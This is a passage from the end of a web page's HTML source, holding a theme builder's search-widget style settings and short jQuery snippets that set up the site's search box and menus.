5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37_05a","tdc_css_class":"tdi_37_05a","tdc_css_class_style":"tdi_37_05a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37_05a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_9ff';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_9ff');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_130_657';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 03:02:40 -->